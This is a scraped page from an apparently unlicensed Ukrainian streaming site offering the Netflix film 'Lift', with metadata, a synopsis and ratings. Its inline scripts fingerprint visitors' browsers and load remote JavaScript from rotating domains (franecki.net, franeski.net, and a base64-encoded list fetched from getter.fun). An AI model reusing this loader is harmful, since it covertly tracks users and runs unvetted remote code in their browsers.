

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uafix.net/films/zlit/
body_size: 33623
content:

<!DOCTYPE html>

<html lang="uk">

<head>

<meta charset="utf-8">
<title>Зліт (фільм 2024) дивитися онлайн українською в HD якості</title>
<meta name="description" content="Дивитися фільм Зліт / Lift (2024) онлайн українською мовою, безкоштовно у високій HD якості від сутдії Netflix.">
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Зліт (фільм 2024) дивитися онлайн українською в HD якості" />
<meta property="twitter:description" content="Дивитися фільм Зліт / Lift (2024) онлайн українською мовою, безкоштовно у високій HD якості від сутдії Netflix" />
<meta property="twitter:image" content="https://uafix.net/uploads/posts/2025-06/1749304064_1.jpg" />
<meta property="twitter:site" content="UAFLIX — дивитись фільми та серіали від компанії Нетфлікс українською онлайн" />
<meta property="og:type" content="video.movie" />
<meta property="og:title" content="Зліт (фільм 2024) дивитись онлайн українською" />
<meta property="og:url" content="https://uafix.net/films/zlit/" />
<meta property="og:image" content="https://uafix.net/uploads/posts/2025-06/1749304064_1.jpg"/>
<meta property="og:description" content="Дивитися фільм Зліт / Lift (2024) онлайн українською мовою, безкоштовно у високій HD якості від сутдії Netflix"/>
<meta property="og:site_name" content="UAFLIX — дивитись фільми та серіали від компанії Нетфлікс українською онлайн" />
<meta property="og:video" content="https://uafix.net/films/zlit/" />
<meta property="og:video:type" content="iframe" />
<meta property="og:video:iframe" content="<iframe width='1912' height='768' src='https://zetvideo.net/vod/17131' frameborder='0' allow='accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture' allowfullscreen></iframe>" />
<meta property="og:video:width" content="1195"/>
<meta property="og:video:duration" content="6420"/>
<meta property="og:video:height" content="672"/>
<meta property="og:video:actor" content="Кевін Гарт, Ґуґу Мбата-Роу, Сем Вортінґтон, Вінсент Д'Онофріо, Урсула Корберо, Біллі Маґнуссен, Жан Рено" />
<meta property="og:video:director" content="Фелікс Ґері Ґрей" />
<meta property="og:video:tag" content="Зліт / Lift, дивитись, онлайн, фільм, netflix, українською, HD 720, 1080, безкоштовно" />
<link rel="search" type="application/opensearchdescription+xml" href="https://uafix.net/index.php?do=opensearch" title="UAFLIX — дивитись фільми та серіали українською від компанії NETFLIX онлайн">
<link rel="canonical" href="https://uafix.net/films/zlit/">
<link rel="alternate" type="application/rss+xml" title="UAFLIX — дивитись фільми та серіали українською від компанії NETFLIX онлайн" href="https://uafix.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link href="/templates/uaflix/style/styles.css?30" type="text/css" rel="stylesheet" />
<link href="/templates/uaflix/style/engine.css?4" type="text/css" rel="stylesheet" />

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#b91d47">
<meta name="theme-color" content="#ffffff">

</head>



<body>



<div class="wrap">



	<header class="header clearfix">

		<div class="header-in center fx-row fx-middle">

			<a href="/" class="logo"><img src="/templates/uaflix/images/uaflix-logo-new.png" alt="UAFLIX" ></a>

			<ul class="hd-menu icon-l">
    <li class="submenu">
        <a href="/film/"><span class="fa fa-film"></span>Фільми</a>
        <div class="hidden-menu">
			<div class="fx-row">
				<ul class="hidden-ul visible w80">
					<li><a href="/film/">Усі фільми NetFlix</a></li>
<li><a href="/films/new_uafilms_2025/">Фільми NetFlix 2025</a></li>
					<li><a href="/films/new_films_2024/">Фільми NetFlix 2024</a></li>
					<li><a href="/films/new_netflix_ua/">Новинки кіно</a></li>
					<li><a href="/films/teen_films/">Для підлітків</a></li>
					<li><a href="/films/love_films/">Про кохання</a></li>
					<li><a href="/films/school_films/">Про школу</a></li>
					<li><a href="/films/documental_films/">Документальні</a></li>
					<li><a href="/films/films_horror/">Жахи</a></li>
					<li><a href="/films/action/">Бойовики</a></li>
					<li><a href="/films/melodrama/">Мелодрами та драми</a></li>
					<li><a href="/films/fantastics/">Фантастика</a></li>
					<li><a href="/films/comedy/">Комедії</a></li>
				</ul>
				<ul class="hidden-ul visible w20">
<li><a href="/top-films-2025/">2025</a></li>
					<li><a href="/top-films-2024/">2024</a></li>
					<li><a href="/top-films-2023/">2023</a></li>
					<li><a href="/top-films-2022/">2022</a></li>
					<li><a href="/top-films-2021/">2021</a></li>
					<li><a href="/top-films-2020/">2020</a></li>
					<li><a href="/top-films-2019/">2019</a></li>
					<li><a href="/top-films-2018/">2018</a></li>
	<li><a href="/top-films-2017/">2017</a></li>
	<li><a href="/top-films-2016/">2016</a></li>
	<li><a href="/top-films-2015/">2015</a></li>
	<li><a href="/top-films-2014/">2014</a></li>
	<li><a href="/top-films-2013/">2013</a></li>
	<li><a href="/top-films-2012/">2012</a></li>
	<li><a href="/top-films-2011/">2011</a></li>
<li><a href="/top-films-2010/">2010</a></li>
				</ul>
			</div>
</div>
</li>
<li class="submenu">
	<a href="/serials/"><span class="fa fa-align-justify"></span>Серіали</a>
	<div class="hidden-menu">
		<div class="fx-row">
			<ul class="hidden-ul visible w80">
				<li><a href="/serials/">Усі серіали NetFlix</a></li>
				<li><a href="/serials/multseial/">Мультсеріали</a></li>
<li><a href="/serials/serial_2025_online/">Серіали NetFlix 2025</a></li>
				<li><a href="/serials/serial_2024/">Серіали NetFlix 2024</a></li>
				<li><a href="/serials/new_uaserial/">Нові серіали</a></li>
				<li><a href="/serials/pro_love/">Про кохання</a></li>
				<li><a href="/serials/school/">Про школу</a></li>
				<li><a href="/serials/pro_pidlitkiv/">Про підлітків</a></li>
				<li><a href="/serials/detective/">Детективні</a></li>
				<li><a href="/serials/history_serials/">Історичні</a></li>
				<li><a href="/serials/comedy_serials/">Комедійні</a></li>
				<li><a href="/serials/horror_serials/">Жахи</a></li>
				<li><a href="/serials/fantastichni_serialy/">Фантастика</a></li>
				<li><a href="/serials/fantasy_serialy/">Фентезі</a></li>
				<li><a href="/serials/documental/">Документальні</a></li>
			</ul>

			<ul class="hidden-ul visible w20">
<li><a href="/top-serials-2025/">2025</a></li>
<li><a href="/top-serials-2024/">2024</a></li>
<li><a href="/top-serials-2023/">2023</a></li>
<li><a href="/top-serials-2022/">2022</a></li>
<li><a href="/top-serials-2021/">2021</a></li>
<li><a href="/top-serials-2020/">2020</a></li>
<li><a href="/top-serials-2019/">2019</a></li>
<li><a href="/top-serials-2018/">2018</a></li>
<li><a href="/top-serials-2017/">2017</a></li>
<li><a href="/top-serials-2016/">2016</a></li>
<li><a href="/top-serials-2015/">2015</a></li>
<li><a href="/top-serials-2014/">2014</a></li>
<li><a href="/top-serials-2013/">2013</a></li>
<li><a href="/top-serials-2012/">2012</a></li>
<li><a href="/top-serials-2011/">2011</a></li>
<li><a href="/top-serials-2010/">2010</a></li>
			</ul>
		</div>
	</div>
</li>
<li><a href="/cartoons/"><span class="fa fa-paw"></span>Мультики</a></li>
 <li><a href="/dorama/"><span class="fa fa-heartbeat"></span>Дорами</a></li>
 <li><a href="/anime/"><span class="fa fa-magic"></span>Аніме</a></li> 
<li><a href="/noads.html"><span class="fa fa-thumbs-up"></span>ЗСУ</a></li>
   

</ul>

				<div class="search-box">
					<a style="color: #FF6600" href="/search.html?do=search">
						<span class="fa fa-search"></span>  <span class="spc">Пошук</span><span class="sps"> по сайту</span>
					</a>
				</div>

			<ul class="ctrl-btns">

				

				<!--noindex-->


<li>
<a href="#" class="ctrl-login"><div class="ctrl-av img-box"><span class="fa fa-user" style="color: #FF6600;width: 100%;min-height: 100%;display: block;margin-top: 8px;"></span></div></a>
<ul class="lb-menu icon-l">
    <li><a href="/noads.html" class="btn-premium"><span class="fa fa-close"></span>Відключити рекламу</a></li>
    <li><a href="#" class="js-login"><span class="fa fa-lock"></span>Увійти</a></li>
    <li><a href="/?do=register"><span class="fa fa-plus"></span>Реєстрація</a></li>
<li><a href="/mylists/"><span class="fa fa-heart-o"></span>Мої закладки (new)</a></li>
<li><a href="/favorites/"><span class="fa fa-heart-o"></span>Мої закладки (оld)</a></li>
    
    </ul>
</li>
	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">Ваш логін/гасло/кличка (не пошта)
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Авторизація</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://uafix.net/index.php?do=lostpassword">Відновити пароль</a>
				<a href="/?do=register" class="log-register">Зареєструватись</a>
			</div>
		</form>
	</div>

<!--/noindex-->


			</ul>

			<div class="btn-menu"><span class="fa fa-bars"></span></div>

		</div>

	</header>

	

	<!-- END HEADER -->

		

	<div class="cont center">



		<main class="main">

			

			

			

			

			

			<div class="pages-bg">

			<div class="speedbar nowrap"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://uafix.net/" itemprop="item"><span itemprop="name">Головна</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://uafix.net/films/" itemprop="item"><span itemprop="name">Фільми Нетфлікс українською</span></a></span> &raquo; Зліт / Lift</span>
</div>

			<div id='dle-content'><center><div id="b2481fe93d" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5126fdc076a653ecdf73214ca4499b52=function(){needGetter=0;AMSP.loadAsset("5126fdc076a653ecdf73214ca4499b52","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f5126fdc076a653ecdf73214ca4499b52,function(){l("franeski.net",head,gfp,true,f5126fdc076a653ecdf73214ca4499b52,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5126fdc076a653ecdf73214ca4499b52,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script></center><br><br>

<article class="full ignore-select" itemscope itemtype="https://schema.org/Movie">
    <meta itemprop="inLanguage" content="uk-UA" />
    <meta itemprop="isFamilyFriendly" content="True" />
    <meta itemprop="alternativeHeadline" content="Lift" />
    <meta itemprop="duration" content="PT1H47M">
    <div class="fcols fx-row fcols3">

        <div class="fright fx-1">
            <h1 id="ftitle" itemprop="name">Зліт дивитись онлайн</h1>
			<span class="eng-rus" itemprop="alternativeHeadline">Lift</span>
            <div class="mediablock">
           
                <span class="rat-imdb">5.5</span>
            </div>
            <div class="fcols4 fx-row" style="padding-bottom:0;">
                <div class="fcol-in fposter3">
                    <div class="fposter2 img-box">
                        <div itemscope itemprop="image" itemtype="https://schema.org/ImageObject" >
                            <img class="lazy gogo-online" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2025-06/1749304064_1.jpg" alt="Зліт / Lift" />
                            <link itemprop="url contentUrl" href="https://uafix.net/uploads/posts/2025-06/1749304064_1.jpg">
                        </div>
                        <div class="th-ctrl">
                            
                            
                        </div>
                    </div>

                    
                </div>
                <div class="fcol-in fdescr">
                    


                    
                    <ul class="finfo" id="finfo">
                        <li class="vis"><span>Рік виходу:</span> <span itemprop="dateCreated" class="year">2024</span> / 107 хв / 14+</li>
                        <li class="genre"><span>Жанр:</span> <span itemprop="genre">екшн</span>, <span itemprop="genre">кримінальний</span>, <span itemprop="genre">драма</span>, <span itemprop="genre">комедія</span> </li>
                        <li><span>Країна:</span> <span class="country">США</span> </li>
                        
                        <li><span>Режисер:</span> <span itemprop="director">Фелікс Ґері Ґрей</span> </li>
                        <li><span>В ролях:</span> <span itemprop="actor">Кевін Гарт</span>, <span itemprop="actor">Ґуґу Мбата-Роу</span>, <span itemprop="actor">Сем Вортінґтон</span>, <span itemprop="actor">Вінсент Д'Онофріо</span>, <span itemprop="actor">Урсула Корберо</span>, <span itemprop="actor">Біллі Маґнуссен</span>, <span itemprop="actor">Жан Рено</span> </li>
                    </ul>
                    <div id="serial-kratko">
                        Досить важко відмовити колишній дівчині, а особливо тоді - коли вона просить тебе допомогти пограбувати літак. На чолі з видатним та досвідченим злодієм Сайрусом, формується справжня команда професіоналів. У героїв є лише декілька днів на підготовку наймасштабнішої операції на висоті 12 тисяч метрів над землею, від якої залежить майбутня доля багатьох людей.
                    </div>
                    
                </div>
            </div>
            
            <div class="fcols4 fx-row" style="padding-top: 0;margin-top: -20px;">
                <div class="fcol-in fposter3">
                    <div class="fbtn to-trailer" title="Трейлер Зліт / Lift" data-src="https://www.youtube.com/embed/m2L-Sa_6MU0"><span class="fa fa-youtube"></span> Дивитись трейлер.</div>
                </div>
                <div class="fcol-in fdescr">
                    <div class="rate-yx-share">
                        <div id="btns-share"></div>
                        
                        <div class="rating-box"><div id='ratig-layer-52624'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '52624'); return false;">1</a></li>
		<li><a href="#" title="Прийнятно" class="r2-unit" onclick="doRate('2', '52624'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '52624'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '52624'); return false;">4</a></li>
		<li><a href="#" title="Добре" class="r5-unit" onclick="doRate('5', '52624'); return false;">5</a></li>
		<li><a href="#" title="Добре" class="r6-unit" onclick="doRate('6', '52624'); return false;">6</a></li>
		<li><a href="#" title="Добре" class="r7-unit" onclick="doRate('7', '52624'); return false;">7</a></li>
		<li><a href="#" title="Добре" class="r8-unit" onclick="doRate('8', '52624'); return false;">8</a></li>
		<li><a href="#" title="Добре" class="r9-unit" onclick="doRate('9', '52624'); return false;">9</a></li>
		<li><a href="#" title="Відмінно" class="r10-unit" onclick="doRate('10', '52624'); return false;">10</a></li>
		</ul><meta itemprop="itemReviewed" content="Зліт / Lift"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="39"><meta itemprop="ratingValue" content="8"><meta itemprop="bestRating" content="10">
	</div>
</div> <span>(<span id="vote-num-id-52624">39</span> гол.)</span></div>
                        
                    </div>
                </div>
            </div>
            



            <div class="fplayer tabs-box" id="fplayer"> 
                
                
                

                <div style="display: flex; justify-content: space-around; text-align: center; padding: 7px 0; font-size: 20px; font-weight: 600;position: absolute; top: 0; right: 0; padding-left: 7px; /*backdrop-filter: blur(15px);*/ border-radius: 0 0 0 4px;">
					
                    <a href="/noads.html" style="color: #FFF;margin-right: 15px;"><span class="fa fa-close"  style="color: #ff6601; margin-right: 3px;"></span> Відключити рекламу</a>
                    
                    <a href="https://t.me/+d2OoEXAARwwyMGRi" target="_blank" rel="nofollow" style="color: #FFF;margin-right: 15px;"><i class="fa fa-telegram" style="color: #0088cc; margin-right: 3px;"></i> Ми в телеграм!</a>
                    
                    <a href="https://t.me/uaflix_chat" target="_blank" rel="nofollow"><span class="fa fa-bullhorn" title="Поскаржитись" style="font-size: 20px;color: #f60;margin-right: 15px;"></span></a>
                </div>





 <div class="tabs-b video-box"><iframe width="1912" height="768" src="https://www.youtube.com/embed/m2L-Sa_6MU0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>

<div style="text-align:center;"><span style="color:#E76363">Якщо Ви бачите тільки трейлер або плеєр не працює, тоді пройдіть авторизацію або змініть країну перегляду за допомогою ВПН!</span></div>

		
				
                <div class="rating-emoji" data-id="52624" data-hash="31f515b6271a6a1c4174b13ed754cf05">

	<a href="#" class="rating-emoji-item" data-emoji="like" title="Подобається">
		👍
		<div class="rating-emoji-item-count">104</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="happy" title="Смішно">
		🤣
		<div class="rating-emoji-item-count">14</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="wow" title="Дивовижно">
		😲
		<div class="rating-emoji-item-count">11</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="sad" title="Сумно">
		😔
		<div class="rating-emoji-item-count">10</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="brain" title="Бомба">
		💣
		<div class="rating-emoji-item-count">25</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="boring" title="Нудно">
		🥱
		<div class="rating-emoji-item-count">18</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="fear" title="Страшно">
		😧
		<div class="rating-emoji-item-count">20</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="angry" title="Бісить">
		😈
		<div class="rating-emoji-item-count">30</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="dislike" title="Не подобається">
		👎
		<div class="rating-emoji-item-count">32</div>
	</a>

</div>
				<div class="fctrl" style="margin-bottom: 15px;">
                        <div class="mylists-switcher mylists-switcher-h" style="margin:0">
                            <div class="ffav icon-left th-ctrl-fav" title="В закладки"><span class="fa fa-star-o"></span> В закладки</div>
                            <div class="ffav ffav-added icon-left th-ctrl-fav" title="З закладок"><span class="fa fa-star"></span> <span class="mylists-active-listname"></span></div>
                            <ul class="mylists-switch" data-id="52624" style="border-radius: 0;"></ul>
                        </div>
                    </div>
				


            </div>

            <div class="sect sect-slides sect-video sect-video2 full-sect">

                <div class="sect-items owl-carousel owl-video">
                    <div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/plata-za-strah/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2024-03/1711698979_plata-za-strah-jua.jpg" alt="Плата за страх / The Wages of Fear / Le salaire de la peur" />
			<div class="vi-desc">
				<div class="vi-title">Плата за страх</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>
<div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/gravci/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2024-02/1707908752_gravci1.jpg" alt="Гравці / Players" />
			<div class="vi-desc">
				<div class="vi-title">Гравці</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>
<div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/kriz-moye-vikno-2-rozdileni-morem/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2025-06/1750554801_2.jpg" alt="Крізь моє вікно 2: Розділені морем / A través del mar / Through My Window Across the Sea" />
			<div class="vi-desc">
				<div class="vi-title">Крізь моє вікно 2: Розділені морем</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>
<div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/kriz-moye-vikno-3-vich-na-vich/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2025-06/1750554866_3.jpg" alt="Крізь моє вікно 3: Віч-на-віч / З мого вікна 3 частина / A través de tu mirada / Through My Window: Looking at You" />
			<div class="vi-desc">
				<div class="vi-title">Крізь моє вікно 3: Віч-на-віч / З мого вікна 3 частина</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>
<div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/agencija-rozbitih-serdec/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2024-02/1707940763_agencija-rozbitih-serdec.jpg" alt="Агенція розбитих сердець / The Heartbreak Agency / Die Liebeskümmerer" />
			<div class="vi-desc">
				<div class="vi-title">Агенція розбитих сердець</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>

                </div>


            </div>	<center><div id="bd7c723909" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];ffaeee0ac8aa46e701a587bd5464c6706=function(){needGetter=0;AMSP.loadAsset("faeee0ac8aa46e701a587bd5464c6706","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var 